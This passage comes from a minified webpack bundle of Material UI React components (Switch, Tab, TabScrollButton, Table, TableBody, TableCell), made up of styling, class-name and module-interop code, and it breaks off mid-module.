h=e=>{let{classes:t,edge:r,size:n,color:o,checked:l,disabled:i}=e,s={root:["root",r&&`edge${(0,c.default)(r)}`,`size${(0,c.default)(n)}`],switchBase:["switchBase",`color${(0,c.default)(o)}`,l&&"checked",i&&"disabled"],thumb:["thumb"],track:["track"],input:["input"]},f=(0,u.unstable_composeClasses)(s,b.getSwitchUtilityClass,t);return(0,a.default)({},t,f)},O=(0,p.default)("span",{name:"MuiSwitch",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.edge&&t[`edge${(0,c.default)(r.edge)}`],t[`size${(0,c.default)(r.size)}`]]}})(({ownerState:e})=>(0,a.default)({display:"inline-flex",width:58,height:38,overflow:"hidden",padding:12,boxSizing:"border-box",position:"relative",flexShrink:0,zIndex:0,verticalAlign:"middle","@media print":{colorAdjust:"exact"}},"start"===e.edge&&{marginLeft:-8},"end"===e.edge&&{marginRight:-8},"small"===e.size&&{width:40,height:24,padding:7,[`& .${b.default.thumb}`]:{width:16,height:16},[`& .${b.default.switchBase}`]:{padding:4,[`&.${b.default.checked}`]:{transform:"translateX(16px)"}}})),j=(0,p.default)(f.default,{name:"MuiSwitch",slot:"SwitchBase",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.switchBase,{[`& .${b.default.input}`]:t.input},"default"!==r.color&&t[`color${(0,c.default)(r.color)}`]]}})(({theme:e})=>({position:"absolute",top:0,left:0,zIndex:1,color:e.vars?e.vars.palette.Switch.defaultColor:`${"light"===e.palette.mode?e.palette.common.white:e.palette.grey[300]}`,transition:e.transitions.create(["left","transform"],{duration:e.transitions.duration.shortest}),[`&.${b.default.checked}`]:{transform:"translateX(20px)"},[`&.${b.default.disabled}`]:{color:e.vars?e.vars.palette.Switch.defaultDisabledColor:`${"light"===e.palette.mode?e.palette.grey[100]:e.palette.grey[600]}`},[`&.${b.default.checked} + .${b.default.track}`]:{opacity:.5},[`&.${b.default.disabled} + .${b.default.track}`]:{opacity:e.vars?e.vars.opacity.switchTrackDisabled:`${"light"===e.palette.mode?.12:.2}`},[`& .${b.default.input}`]:{left:"-100%",width:"300%"}}),({theme:e,ownerState:t})=>(0,a.default)({"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.action.activeChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(e.palette.action.active,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"default"!==t.color&&{[`&.${b.default.checked}`]:{color:(e.vars||e).palette[t.color].main,"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${b.default.disabled}`]:{color:e.vars?e.vars.palette.Switch[`${t.color}DisabledColor`]:`${"light"===e.palette.mode?(0,s.lighten)(e.palette[t.color].main,.62):(0,s.darken)(e.palette[t.color].main,.55)}`}},[`&.${b.default.checked} + .${b.default.track}`]:{backgroundColor:(e.vars||e).palette[t.color].main}})),P=(0,p.default)("span",{name:"MuiSwitch",slot:"Track",overridesResolver:(e,t)=>t.track})(({theme:e})=>({height:"100%",width:"100%",borderRadius:7,zIndex:-1,transition:e.transitions.create(["opacity","background-color"],{duration:e.transitions.duration.shortest}),backgroundColor:e.vars?e.vars.palette.common.onBackground:`${"light"===e.palette.mode?e.palette.common.black:e.palette.common.white}`,opacity:e.vars?e.vars.opacity.switchTrack:`${"light"===e.palette.mode?.38:.3}`})),w=(0,p.default)("span",{name:"MuiSwitch",slot:"Thumb",overridesResolver:(e,t)=>t.thumb})(({theme:e})=>({boxShadow:(e.vars||e).shadows[1],backgroundColor:"currentColor",width:20,height:20,borderRadius:"50%"})),M=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiSwitch"}),{className:n,color:l="primary",edge:u=!1,size:s="medium",sx:c}=r,f=(0,o.default)(r,v),p=(0,a.default)({},r,{color:l,edge:u,size:s}),b=h(p),g=(0,y.jsx)(w,{className:b.thumb,ownerState:p});return(0,y.jsxs)(O,{className:(0,i.default)(b.root,n),sx:c,ownerState:p,children:[(0,y.jsx)(j,(0,a.default)({type:"checkbox",icon:g,checkedIcon:g,ref:t,ownerState:p},f,{classes:(0,a.default)({},b,{root:b.switchBase})})),(0,y.jsx)(P,{className:b.track,ownerState:p})]})});t.default=M},95935:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={switchClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"switchClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(99706)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(5766));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},5766:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSwitchUtilityClass=function(e){return(0,a.default)("MuiSwitch",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSwitch",["root","edgeStart","edgeEnd","switchBase","colorPrimary","colorSecondary","sizeSmall","sizeMedium","checked","disabled","input","thumb","track"]);t.default=l},9270:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(30207)),c=n(r(39411)),f=n(r(57859)),d=n(r(24075));n(r(49517));var p=g(r(13091)),b=r(57437);let y=["className","disabled","disableFocusRipple","fullWidth","icon","iconPosition","indicator","label","onChange","onClick","onFocus","selected","selectionFollowsFocus","textColor","value","wrapped"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,textColor:r,fullWidth:n,wrapped:o,icon:a,label:l,selected:i,disabled:s}=e,f={root:["root",a&&l&&"labelIcon",`textColor${(0,c.default)(r)}`,n&&"fullWidth",o&&"wrapped",i&&"selected",s&&"disabled"],iconWrapper:["iconWrapper"]};return(0,u.unstable_composeClasses)(f,p.getTabUtilityClass,t)},h=(0,d.default)(s.default,{name:"MuiTab",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.label&&r.icon&&t.labelIcon,t[`textColor${(0,c.default)(r.textColor)}`],r.fullWidth&&t.fullWidth,r.wrapped&&t.wrapped]}})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.button,{maxWidth:360,minWidth:90,position:"relative",minHeight:48,flexShrink:0,padding:"12px 16px",overflow:"hidden",whiteSpace:"normal",textAlign:"center"},t.label&&{flexDirection:"top"===t.iconPosition||"bottom"===t.iconPosition?"column":"row"},{lineHeight:1.25},t.icon&&t.label&&{minHeight:72,paddingTop:9,paddingBottom:9,[`& > .${p.default.iconWrapper}`]:(0,a.default)({},"top"===t.iconPosition&&{marginBottom:6},"bottom"===t.iconPosition&&{marginTop:6},"start"===t.iconPosition&&{marginRight:e.spacing(1)},"end"===t.iconPosition&&{marginLeft:e.spacing(1)})},"inherit"===t.textColor&&{color:"inherit",opacity:.6,[`&.${p.default.selected}`]:{opacity:1},[`&.${p.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity}},"primary"===t.textColor&&{color:(e.vars||e).palette.text.secondary,[`&.${p.default.selected}`]:{color:(e.vars||e).palette.primary.main},[`&.${p.default.disabled}`]:{color:(e.vars||e).palette.text.disabled}},"secondary"===t.textColor&&{color:(e.vars||e).palette.text.secondary,[`&.${p.default.selected}`]:{color:(e.vars||e).palette.secondary.main},[`&.${p.default.disabled}`]:{color:(e.vars||e).palette.text.disabled}},t.fullWidth&&{flexShrink:1,flexGrow:1,flexBasis:0,maxWidth:"none"},t.wrapped&&{fontSize:e.typography.pxToRem(12)})),O=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiTab"}),{className:n,disabled:u=!1,disableFocusRipple:s=!1,fullWidth:c,icon:d,iconPosition:p="top",indicator:v,label:g,onChange:O,onClick:j,onFocus:P,selected:w,selectionFollowsFocus:M,textColor:x="inherit",value:k,wrapped:_=!1}=r,C=(0,o.default)(r,y),S=(0,a.default)({},r,{disabled:u,disableFocusRipple:s,selected:w,icon:!!d,iconPosition:p,label:!!g,fullWidth:c,textColor:x,wrapped:_}),R=m(S),W=d&&g&&l.isValidElement(d)?l.cloneElement(d,{className:(0,i.default)(R.iconWrapper,d.props.className)}):d;return(0,b.jsxs)(h,(0,a.default)({focusRipple:!s,className:(0,i.default)(R.root,n),ref:t,role:"tab","aria-selected":w,disabled:u,onClick:e=>{!w&&O&&O(e,k),j&&j(e)},onFocus:e=>{M&&!w&&O&&O(e,k),P&&P(e)},ownerState:S,tabIndex:w?0:-1},C,{children:["top"===p||"start"===p?(0,b.jsxs)(l.Fragment,{children:[W,g]}):(0,b.jsxs)(l.Fragment,{children:[g,W]}),v]}))});t.default=O},96648:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tabClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tabClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(9270)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(13091));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},13091:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTabUtilityClass=function(e){return(0,a.default)("MuiTab",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTab",["root","labelIcon","textColorInherit","textColorPrimary","textColorSecondary","selected","disabled","fullWidth","wrapped","iconWrapper"]);t.default=l},29265:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=h(r(2265));n(r(74275));var i=n(r(86759)),u=r(47856),s=n(r(69108)),c=n(r(38304)),f=n(r(30207)),d=n(r(98963)),p=n(r(57859)),b=n(r(24075)),y=h(r(40078)),v=r(57437);let g=["className","slots","slotProps","direction","orientation","disabled"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{classes:t,orientation:r,disabled:n}=e;return(0,u.unstable_composeClasses)({root:["root",r,n&&"disabled"]},y.getTabScrollButtonUtilityClass,t)},j=(0,b.default)(f.default,{name:"MuiTabScrollButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.orientation&&t[r.orientation]]}})(({ownerState:e})=>(0,a.default)({width:40,flexShrink:0,opacity:.8,[`&.${y.default.disabled}`]:{opacity:0}},"vertical"===e.orientation&&{width:"100%",height:40,"& svg":{transform:`rotate(${e.isRtl?-90:90}deg)`}})),P=l.forwardRef(function(e,t){var r,n;let l=(0,p.default)({props:e,name:"MuiTabScrollButton"}),{className:f,slots:b={},slotProps:y={},direction:m}=l,h=(0,o.default)(l,g),P=(0,d.default)(),w="rtl"===P.direction,M=(0,a.default)({isRtl:w},l),x=O(M),k=null!=(r=b.StartScrollButtonIcon)?r:s.default,_=null!=(n=b.EndScrollButtonIcon)?n:c.default,C=(0,u.useSlotProps)({elementType:k,externalSlotProps:y.startScrollButtonIcon,additionalProps:{fontSize:"small"},ownerState:M}),S=(0,u.useSlotProps)({elementType:_,externalSlotProps:y.endScrollButtonIcon,additionalProps:{fontSize:"small"},ownerState:M});return(0,v.jsx)(j,(0,a.default)({component:"div",className:(0,i.default)(x.root,f),ref:t,role:null,ownerState:M,tabIndex:null},h,{children:"left"===m?(0,v.jsx)(k,(0,a.default)({},C)):(0,v.jsx)(_,(0,a.default)({},S))}))});t.default=P},92073:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tabScrollButtonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tabScrollButtonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(29265)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(40078));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},40078:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTabScrollButtonUtilityClass=function(e){return(0,a.default)("MuiTabScrollButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTabScrollButton",["root","vertical","horizontal","disabled"]);t.default=l},89911:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(73811)),c=n(r(57859)),f=n(r(24075)),d=r(6986),p=r(57437);let b=["className","component","padding","size","stickyHeader"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,stickyHeader:r}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"stickyHeader"]},d.getTableUtilityClass,t)},g=(0,f.default)("table",{name:"MuiTable",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.stickyHeader&&t.stickyHeader]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"table",width:"100%",borderCollapse:"collapse",borderSpacing:0,"& caption":(0,a.default)({},e.typography.body2,{padding:e.spacing(2),color:(e.vars||e).palette.text.secondary,textAlign:"left",captionSide:"bottom"})},t.stickyHeader&&{borderCollapse:"separate"})),m="table",h=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiTable"}),{className:n,component:u=m,padding:f="normal",size:d="medium",stickyHeader:y=!1}=r,h=(0,o.default)(r,b),O=(0,a.default)({},r,{component:u,padding:f,size:d,stickyHeader:y}),j=v(O),P=l.useMemo(()=>({padding:f,size:d,stickyHeader:y}),[f,d,y]);return(0,p.jsx)(s.default.Provider,{value:P,children:(0,p.jsx)(g,(0,a.default)({as:u,role:u===m?null:"table",ref:t,className:(0,i.default)(j.root,n),ownerState:O},h))})});t.default=h},73811:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext();t.default=a},97939:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext();t.default=a},84790:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(89911)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(6986));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},6986:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableUtilityClass=function(e){return(0,a.default)("MuiTable",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTable",["root","stickyHeader"]);t.default=l},27211:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(97939)),c=n(r(57859)),f=n(r(24075)),d=r(59060),p=r(57437);let b=["className","component"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getTableBodyUtilityClass,t)},g=(0,f.default)("tbody",{name:"MuiTableBody",slot:"Root",overridesResolver:(e,t)=>t.root})({display:"table-row-group"}),m={variant:"body"},h="tbody",O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiTableBody"}),{className:n,component:l=h}=r,u=(0,a.default)(r,b),f=(0,o.default)({},r,{component:l}),d=v(f);return(0,p.jsx)(s.default.Provider,{value:m,children:(0,p.jsx)(g,(0,o.default)({className:(0,i.default)(d.root,n),as:l,ref:t,role:l===h?null:"rowgroup",ownerState:f},u))})});t.default=O},10468:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableBodyClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableBodyClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(27211)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(59060));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},59060:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableBodyUtilityClass=function(e){return(0,a.default)("MuiTableBody",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableBody",["root"]);t.default=l},92906:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=h(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(39411)),f=n(r(73811)),d=n(r(97939)),p=n(r(57859)),b=n(r(24075)),y=h(r(74622)),v=r(57437);let g=["align","className","component","padding","scope","size","sortDirection","variant"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{classes:t,variant:r,align:n,padding:o,size:a,stickyHeader:l}=e,i={root:["root",r,l&&"stickyHeader","inherit"!==n&&`align${(0,c.default)(n)}`,"normal"!==o&&`padding${(0,c.default)(o)}`,`size${(0,c.default)(a)}`]};return(0,u.unstable_composeClasses)(i,y.getTableCellUtilityClass,t)},j=(0,b.default)("td",{name:"MuiTableCell",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`size${(0,c.default)(r.size)}`],"normal"!==r.padding&&t[`padding${(0,c.default)(r.padding)}`],"inherit"!==r.align&&t[`align${(0,c.default)(r.align)}`],r.stickyHeader&&t.stickyHeader]}})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.body2,{display:"table-cell",verticalAlign:"inherit",borderBottom:e.vars?`1px solid ${e.vars.palette.TableCell.border}`:`1px solid
    ${"light"===e.palette.mode?(0,s.lighten)((0,s.alpha)(e.palette.divider,1),.88):(0,s.darken)((0,s.alpha)(e.palette.divider,1),.68)}`,textAlign:"left",padding:16},"head"===t.variant&&{color:(e.vars||e).palette.text.primary,lineHeight:e.typography.pxToRem(24),fontWeight:e.typography.fontWeightMedium},"body"===t.variant&&{color:(e.vars||e).palette.text.primary},"footer"===t.variant&&{color:(e.vars||e).palette.text.secondary,lineHeight:e.typography.pxToRem(21),fontSize:e.typography.pxToRem(12)},"small"===t.size&&{padding:"6px 16px",[`&.${y.default.paddingCheckbox}`]:{width:24,padding:"0 12px 0 16px","& > *":{padding:0}}},"checkbox"===t.padding&&{width:48,padding:"0 0 0 4px"},"none"===t.padding&&{padding:0},"left"===t.align&&{textAlign:"left"},"center"===t.align&&{textAlign:"center"},"right"===t.align&&{textAlign:"right",flexDirection:"row-reverse"},"justify"===t.align&&{textAlign:"justify"},t.stickyHeader&&{position:"sticky",top:0,zIndex:2,backgroundColor:(e.vars||e).palette.background.default})),P=l.forwardRef(function(e,t){let r;let n=(0,p.default)({props:e,name:"MuiTableCell"}),{align:u="inherit",className:s,component:c,padding:b,scope:y,size:m,sortDirection:h,variant:P}=n,w=(0,o.default)(n,g),M=l.useContext(f.default),x=l.useContext(d.default),k=x&&"head"===x.variant,_=y;"td"===(r=c||(k?"th":"td"))?_=void 0:!_&&k&&(_="col");let C=P||x&&x.variant,S=(0,a.default)({},n,{align:u,component:r,padding:b||(M&&M.padding?M.padding:"normal"),size:m||(M&&M.size?M.size:"medium"),sortDirection:h,stickyHeader:"head"===C&&M&&M.stickyHeader,variant:C}),R=O(S),W=null;return h&&(W="asc"===h?"ascending":"descending"),(0,v.jsx)(j,(0,a.default)({as:r,ref:t,className:(0,i.default)(R.root,s),"aria-sort":W,scope:_,ownerState:S},w))});t.default=P},91954:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableCellClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableCellClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(92906)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(74622));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},74622:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableCellUtilityClass=function(e){return(0,a.default)("MuiTableCell",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableCell",["root","head","body","footer","sizeSmall","sizeMedium","paddingCheckbox","paddingNone","alignLeft","alignCenter","alignRight","alignJustify","stickyHeader"]);t.default=l},87084:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return 